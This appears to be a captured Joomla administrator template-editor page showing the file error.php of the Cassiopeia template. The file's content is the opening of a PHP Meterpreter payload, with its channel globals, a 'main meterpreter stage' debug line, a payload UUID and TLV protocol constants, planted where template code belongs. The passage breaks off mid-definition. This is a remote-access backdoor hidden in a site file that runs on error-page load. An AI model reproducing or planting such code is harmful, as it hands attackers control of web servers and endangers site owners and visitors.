 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1
/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset($GLOBALS['channel_process_map']))
{ $GLOBALS['channel_process_map'] = array(); } if (!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] =
array(); } if (!isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map'] = array(); } if (!isset($GLOBALS['readers'])) {
$GLOBALS['readers'] = array(); } if (!isset($GLOBALS['id2f'])) { $GLOBALS['id2f'] = array(); } function register_command($c,
$i) { global $id2f; if (! in_array($i, $id2f)) { $id2f[$i] = $c; } } define("MY_DEBUGGING", false);
define("MY_DEBUGGING_LOG_FILE_PATH", false); function my_logfile($str) { if (MY_DEBUGGING && MY_DEBUGGING_LOG_FILE_PATH) { if
(!isset($GLOBALS['logfile'])) { $GLOBALS['logfile'] = fopen(MY_DEBUGGING_LOG_FILE_PATH, 'a'); if (!$GLOBALS['logfile']) {
my_print("Failed to open debug log file"); } } if ($GLOBALS['logfile']) { fwrite($GLOBALS['logfile'], "$str\n"); } } } function
my_print($str) { if (MY_DEBUGGING) { error_log($str); my_logfile($str); } } my_print("Evaling main meterpreter stage");
function dump_array($arr, $name=null) { if (is_null($name)) { $name = "Array"; } my_print(sprintf("$name (%s)", count($arr)));
foreach ($arr as $key => $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else { my_print(sprintf(" $key
($val)")); } } } function dump_readers() { global $readers; dump_array($readers, 'Readers'); } function dump_resource_map() {
global $resource_type_map; dump_array($resource_type_map, 'Resource map'); } function dump_channels($extra="") { global
$channels; dump_array($channels, 'Channels '.$extra); } if (!function_exists("file_get_contents")) { function
file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) { do { $contents .= fgets($f); } while
(!feof($f)); } fclose($f); return $contents; } } if (!function_exists('socket_set_option')) { function socket_set_option($sock,
$type, $opt, $value) { socket_setopt($sock, $type, $opt, $value); } } define("PAYLOAD_UUID", "\xf5\x74\x7c\xac\xe0\x60\x93\x6f
\x45\x44\x56\x4b\x23\x44\x29\xf8"); define("SESSION_GUID", "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00");
define("AES_256_CBC", 'aes-256-cbc'); define("ENC_NONE", 0); define("ENC_AES256", 1); define("PACKET_TYPE_REQUEST", 0);
define("PACKET_TYPE_RESPONSE", 1); define("PACKET_TYPE_PLAIN_REQUEST", 10); define("PACKET_TYPE_PLAIN_RESPONSE", 11);
define("ERROR_SUCCESS", 0); define("ERROR_FAILURE", 1); define("CHANNEL_CLASS_BUFFERED", 0); define("CHANNEL_CLASS_STREAM", 1);
define("CHANNEL_CLASS_DATAGRAM", 2); define("CHANNEL_CLASS_POOL", 3); define("WIN_AF_INET", 2); define("WIN_AF_INET6", 23);
define("TLV_META_TYPE_NONE", ( 0 )); define("TLV_META_TYPE_STRING", (1 << 16)); define("TLV_META_TYPE_UINT", (1 << 17));
define("TLV_META_TYPE_RAW", (1 << 18)); define("TLV_META_TYPE_BOOL", (1 << 19)); define("TLV_META_TYPE_QWORD", (1 << 20));
define("TLV_META_TYPE_COMPRESSED", (1 << 29)); define("TLV_META_TYPE_GROUP", (1 << 30)); define("TLV_META_TYPE_COMPLEX", (1 <<
Press F10 to toggle Full Screen editing.